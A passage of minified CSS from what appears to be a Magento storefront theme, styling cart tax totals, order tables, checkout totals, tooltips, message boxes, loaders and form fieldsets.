.cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:-2px;top:4px}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,.cart.table-wrapper .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\f804'}.abs-forms-margin-small,.giftcard-account .form-giftcard-redeem .fieldset,.form-giftregistry-create .fieldset{margin-bottom:18px}.abs-rating-summary .rating-summary,.review-ratings .rating-summary,.customer-review .review-details .customer-review-rating .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label,.customer-review .review-details .customer-review-rating .rating-label{display:table-cell;vertical-align:top;padding-top:1px;padding-right:22.5px;padding-bottom:4.5px}.abs-rating-summary .rating-result,.review-ratings .rating-result,.customer-review .review-details .customer-review-rating .rating-result{vertical-align:top;display:table-cell}.abs-account-actions:after,.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^=sales-guest-] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{content:"";display:inline-block;height:12px;margin:0 9px;border-left:1px solid #eaeaea;vertical-align:-1px}.abs-account-actions:last-child:after,.block-addresses-list .items.addresses .item.actions .action:last-child:after,.account .data.table .col.actions .action:last-child:after,[class^=sales-guest-] .data.table .col.actions .action:last-child:after,.sales-guest-view .data.table .col.actions .action:last-child:after,.block .box-actions .action:last-child:after{display:none}.abs-account-blocks .block-title>.action,.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{float:right;font-size:13px;line-height:19px}.abs-account-blocks .box-title,.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:block}.abs-account-blocks .box-title>.action,.paypal-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:9px}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:": "}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:4.5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{border:2px solid #ccc;border-radius:3px;display:inline-block;padding:0 9px;text-transform:uppercase;vertical-align:top}.abs-title-orders .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{color:#08c;font-size:20px;margin:0 0 15px;font-weight:400}.abs-title-orders .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:13px;margin-bottom:9px}.abs-title-orders .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,.account .page-main .page-title-wrapper .order-date .label,[class^=sales-guest-] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.abs-table-striped,.account .column.main .order-details-items .table-wrapper .data.table,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,.block-giftregistry-results .data.table,.block-wishlist-search-results .data.table,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table{border:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>td,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>th,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>td,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th{background:#f6f6f6}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>tbody>tr>th,.block-giftregistry-results .data.table>tfoot>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-giftregistry-results .data.table>tbody>tr>td,.block-giftregistry-results .data.table>tfoot>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>tbody>tr>th,.block-wishlist-search-results .data.table>tfoot>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>tbody>tr>td,.block-wishlist-search-results .data.table>tfoot>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td{border-bottom:1px solid #ccc}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#c1c1c1;font-size:1.2rem;white-space:nowrap}.abs-block-widget-title,.block-compare .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title{margin:0 0 18px}.abs-block-widget-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.widget .block-title strong,.block-wishlist .block-title strong{font-size:16px;font-weight:600;color:#000}.abs-shopping-cart-items,.block-cart-failed,.cart-container .form-cart{margin-bottom:18px}.abs-shopping-cart-items .actions.main .continue,.abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .continue,.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .continue,.cart-container .form-cart .actions.main .clear{display:none}.abs-field-date .control,.form.search.advanced .fields.range .field.date .control,.form-giftregistry-edit .field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input,.form-giftregistry-edit .field.date input{margin-right:9px;width:calc(100% - (23px + 9px))}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:9px;width:calc(100% - (21px + 9px + 4.5px))}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-9px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:9px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#ddd}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{padding-bottom:9px;color:#777;font-weight:300;font-size:2.2rem}.abs-sidebar-totals,.cart-totals,.opc-block-summary .table-totals{border-top:1px solid #ccc;padding-top:10px}.abs-sidebar-totals tbody .mark,.abs-sidebar-totals tfoot .mark,.cart-totals tbody .mark,.cart-totals tfoot .mark,.opc-block-summary .table-totals tbody .mark,.opc-block-summary .table-totals tfoot .mark{border:0;font-weight:400;padding:6px 0}.abs-sidebar-totals tbody .amount,.abs-sidebar-totals tfoot .amount,.cart-totals tbody .amount,.cart-totals tfoot .amount,.opc-block-summary .table-totals tbody .amount,.opc-block-summary .table-totals tfoot .amount{border:0;font-weight:400;padding:6px 0 6px 14px;text-align:right;color:#000}.abs-sidebar-totals .grand th,.abs-sidebar-totals .grand td,.cart-totals .grand th,.cart-totals .grand td,.opc-block-summary .table-totals .grand th,.opc-block-summary .table-totals .grand td{padding:11px 0}.abs-sidebar-totals .grand strong,.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{display:inline-block;font-weight:600;padding:3px 0 0}.abs-sidebar-totals .grand .mark,.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{border-top:1px solid #ccc;font-size:1.8rem;padding-right:9px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{border-top:1px solid #ccc;font-size:1.8rem}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:9px}.abs-sidebar-totals tbody tr:last-child td,.cart-totals tbody tr:last-child td,.opc-block-summary .table-totals tbody tr:last-child td{padding-bottom:19px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #ccc;border-bottom:1px solid #ccc;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{position:relative;padding-right:18px;display:inline-block;text-decoration:none}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\f807';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:3px;top:3px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\f804'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{display:none;border-bottom:1px solid #ccc}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-sidebar-totals .table-wrapper,.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:0}.abs-discount-block .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{color:#1979c3;font-weight:400}.abs-discount-block .actions-toolbar,.paypal-review-discount .actions-toolbar,.cart-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.abs-discount-block .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:5px;left:15px;position:absolute}.abs-discount-block .action.check,.paypal-review-discount .action.check,.cart-discount .action.check{font-weight:400}.abs-discount-block .fieldset,.paypal-review-discount .fieldset,.cart-discount .fieldset{display:table;width:100%}.abs-discount-block .fieldset>.field>.label,.paypal-review-discount .fieldset>.field>.label,.cart-discount .fieldset>.field>.label{display:none}.abs-discount-block .field,.paypal-review-discount .field,.cart-discount .field{display:table-cell}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;padding-bottom:36px;-ms-flex-order:1;-webkit-order:1;order:1;max-width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1;max-width:100%}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2;max-width:100%}.page-main{padding-top:20px;padding-bottom:50px}.page-main>.page-title-wrapper .page-title{font-size:20px;margin:0 0 15px;color:#08c}.table{margin-bottom:0}th.mark{background-color:transparent}.table-wrapper{margin-bottom:18px}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{border-top:1px solid #ccc}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #ccc;padding-top:18px}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 9px;padding:12px 18px 12px 22.5px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#08c}.message.info a:hover{color:#08c}.message.info a:active{color:#08c}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\f84a';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 9px;padding:12px 18px 12px 22.5px;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#08c}.message.error a:hover{color:#08c}.message.error a:active{color:#08c}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\f847';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 9px;padding:12px 18px 12px 22.5px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#08c}.message.warning a:hover{color:#08c}.message.warning a:active{color:#08c}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\f84a';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 9px;padding:12px 18px 12px 22.5px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#08c}.message.notice a:hover{color:#08c}.message.notice a:active{color:#08c}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\f84a';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 9px;padding:12px 18px 12px 22.5px;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#08c}.message.success a:hover{color:#08c}.message.success a:active{color:#08c}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\f846';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;float:left;line-height:60px;margin-right:20px;position:relative;z-index:1}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;line-height:inherit;color:#08c;content:'\f827';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#08c}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#777;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:9px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}.fieldset{border:0;margin:0 0 36px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 18px;padding:0 0 9px;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 18px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:400;font-size:1.4rem}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;height:38px;line-height:1.4;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#ddd}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#ddd}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#ddd}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field 